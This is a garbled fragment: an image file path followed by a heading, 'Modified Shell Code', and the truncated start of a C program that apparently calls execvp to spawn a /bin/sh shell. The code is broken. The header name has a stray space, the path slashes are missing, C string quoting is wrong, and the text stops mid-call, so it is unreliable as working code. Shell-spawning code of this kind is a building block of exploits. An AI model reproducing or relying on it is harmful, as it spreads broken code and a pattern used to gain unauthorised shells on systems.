 Modified Shell Code #include <stdio. h> int main(int argc, char *argv[]) { execvp('binsh', 'bin